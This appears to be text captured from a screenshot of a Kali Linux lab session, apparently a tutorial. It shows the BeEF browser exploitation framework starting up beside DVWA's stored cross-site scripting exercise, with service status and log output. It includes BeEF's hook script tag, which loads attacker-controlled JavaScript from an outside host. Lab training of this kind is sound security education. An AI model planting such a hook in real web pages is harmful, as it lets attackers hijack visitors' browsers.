 1 2 3 4 2 2
kali@kali: ~
File Actions Edit View Help
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: disabled)
Active: active (running) since Wed 2022-06-08 22:59:51 EDT; 5s ago
Main PID: 16752 (ruby2.7)
Tasks: 3 (limit: 4572)
Memory: 68.7M
CPU: 2.056s
CGroup: /system.slice/beef-xss.service
└─16752 ruby2.7 /usr/share/beef-xss/beef
Jun 08 22:59:53 kali beef[16752]: [22:59:52]    |   Blog: http://blog.beefproject.com
Jun 08 22:59:53 kali beef[16752]: [22:59:52]    |_  Wiki: https://github.com/beefproject/beef/wiki
Jun 08 22:59:53 kali beef[16752]: [22:59:52][*] Project Creator: Wade Alcorn (@WadeAlcorn)
Jun 08 22:59:53 kali beef[16752]: -- migration_context()
Jun 08 22:59:53 kali beef[16752]:    -> 0.0065s
Jun 08 22:59:53 kali beef[16752]: [22:59:53][*] BeEF is loading. Wait a few seconds...
Jun 08 22:59:53 kali beef[16752]: [22:59:53][!] [AdminUI] Error: Could not minify JavaScript file: web_ui_all
Jun 08 22:59:53 kali beef[16752]: [22:59:53]    |_  [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
Jun 08 22:59:53 kali beef[16752]: [22:59:53][!] [AdminUI] Error: Could not minify JavaScript file: web_ui_auth
Jun 08 22:59:53 kali beef[16752]: [22:59:53]    |_  [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !